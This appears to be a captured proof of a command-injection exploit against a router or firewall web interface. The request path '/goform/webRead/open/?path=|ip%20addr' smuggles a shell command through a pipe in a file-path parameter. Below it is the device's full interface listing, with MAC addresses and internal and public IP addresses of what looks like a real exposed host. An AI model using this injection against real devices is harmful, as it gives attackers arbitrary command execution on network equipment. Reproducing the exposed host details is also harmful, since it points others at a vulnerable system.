 不安全
/goform/webRead/open/?path=|ip%20addr
1: lo: <LOOPBACK> mtu 16436 qdisc noop state DOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: eth0: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 20000
link/ether 00:90:28:00:74:1f brd ff:ff:ff:ff:ff:ff
inet 192.168.0.1/24 brd 192.168.0.255 scope global eth0
3: eth1: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 20000
link/ether 00:90:28:00:74:20 brd ff:ff:ff:ff:ff:ff
inet 218.84.72.238/30 brd 218.84.72.239 scope global eth1
4: eth2: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 10000
link/ether 00:90:28:00:74:21 brd ff:ff:ff:ff:ff:ff
inet 127.0.0.52/8 brd 127.255.255.255 scope host eth2
5: eth3: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 20000
link/ether 00:90:28:00:74:22 brd ff:ff:ff:ff:ff:ff
inet 127.0.0.99/8 brd 127.255.255.255 scope host eth3
6: eth4: <NO-CARRIER,BROADCAST,MULTICAST,PROMISC,UP> mtu 1500 qdisc pfifo_fast state DOWN qlen 20000
link/ether 00:90:28:00:74:23 brd ff:ff:ff:ff:ff:ff
inet 192.168.4.1/24 brd 192.168.4.255 scope global eth4
7: eth5: <NO-CARRIER,BROADCAST,MULTICAST,PROMISC,UP> mtu 1500 qdisc pfifo_fast state DOWN qlen 20000
link/ether 00:90:28:00:74:24 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.1/24 brd 192.168.5.255 scope global eth5
8: tunl0: <NOARP> mtu 1480 qdisc noop state DOWN
link/ipip 0.0.0.0 brd 0.0.0.0
9: ppp0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1492 qdisc pfifo_fast state UNKNOWN qlen 32
link/ppp
inet 172.16.38.113 peer 172.16.0.1/32 scope global ppp0